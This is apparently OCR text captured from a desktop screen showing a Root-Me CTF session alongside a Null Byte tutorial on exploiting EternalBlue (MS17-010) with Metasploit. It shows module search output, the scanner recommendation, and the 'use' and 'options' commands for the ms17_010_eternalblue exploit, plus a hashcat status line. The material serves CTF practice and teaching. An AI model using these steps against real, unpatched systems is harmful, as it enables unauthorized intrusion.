 Applications Places System
Rab Jul 21, 14:15
CTF All The Day - [Root M
ctf01.root-me.org/Contac
Microsoft Windows 2008
How to Exploit EternalBlue
212.129.28.18:3389 - SMB
null-byte.wonderhowto.com/how-to/exploit-eternalblue-windows-server-with-metasploit-0195413/
CYBER WEAPONS LAB FORUM METASPLOIT BASICS FACEBOOK HACKS PASSWORD CRACKING TOP WI-FI ADAPTERS WI-FI HACKING LINUX BASICS MR. ROBOT HACKS HACK LIKE A PRO FORENSICS RECON SOCIAL ENG
You Tube
FOLLOW US
search eternalblue
Matching Modules
================
Name Disclosure Date Rank
---- --------------- ----
auxiliary/admin/smb/ms17_010_command 2017-03-14 norm
auxiliary/scanner/smb/smb_ms17_010 norm
exploit/windows/smb/ms17_010_eternalblue 2017-03-14 aver
exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 aver
exploit/windows/smb/ms17_010_psexec 2017-03-14 norm
There is an auxiliary scanner that we can run to determine if a target is vulnerable
to MS17-010. It's always a good idea to perform the necessary recon like this.
Otherwise, you could end up wasting a lot of time if the target isn't even vulnerable.
Once we have determined that our target is indeed vulnerable to EternalBlue, we
can use the following exploit module from the search we just did.
use exploit/windows/smb/ms17_010_eternalblue
You'll know you're good if you see the "exploit(windows/smb/ms17_010_eternalblue)"
prompt.
Step 2 Run the Module
We can take a look at the current settings with the options command.
options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
HOW TO
Hunt Down Social Media Accounts by
Usernames with Sherlock
HOW TO
Top 10 Things to Do After Installing Kali
Linux
HOW TO
Crack Shadow Hashes After Getting Root on
a Linux System
HOW TO
Find Identifying Information from a Phone
Number Using OSINT Tools
Session..........: hashcat
Status...........: Running
Menu
How to Exploit EternalB...
[(41) lofi hip hop radio - ...
Parrot Terminal
[SimpleScreenRecorder]